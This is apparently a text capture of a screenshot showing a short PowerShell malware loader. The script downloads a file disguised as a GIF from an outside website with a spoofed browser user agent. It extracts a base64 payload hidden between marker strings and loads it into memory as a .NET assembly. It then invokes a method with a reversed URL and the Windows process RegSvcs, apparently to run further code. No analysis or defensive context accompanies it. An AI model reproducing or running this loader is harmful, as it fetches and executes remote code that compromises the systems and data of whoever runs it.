 1 $gangbusters = 'txt.qjmauhseh/moc.aidnirav.feihclennahc//:sptth';
2 $picle = 'https://onfiltre.com.tr/wp-content/giphy.gif';
3 $microliths = New-Object System.Net.WebClient;
4 $microliths.Headers.Add('User-Agent','Mozilla/5.0');
5 $tipula = $microliths.DownloadData($picle);
6 $archeologist = [System.Text.Encoding]::UTF8.GetString($tipula);
7 $cyberspeech = '<<sudo_png>>';
8 $diander = '<<sudo_odt>>';
9 $banie = $archeologist.IndexOf($cyberspeech);
10 $scornful = $archeologist.IndexOf($diander);
11 $banie -ge 0 -and $scornful -gt $banie;
12 $banie += $cyberspeech.Length;
13 $crummier = $scornful - $banie;
14 $millilitres = $archeologist.Substring($banie, $crummier);
15 $ayond = [System.Convert]::FromBase64String($millilitres);
16 $sawhorse = [System.Reflection.Assembly]::Load($ayond);
17 $Laverna = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($gangbusters,'','','','RegSvcs','','','','',
'C:\Users\Public','address','js','','','displayable','2',''))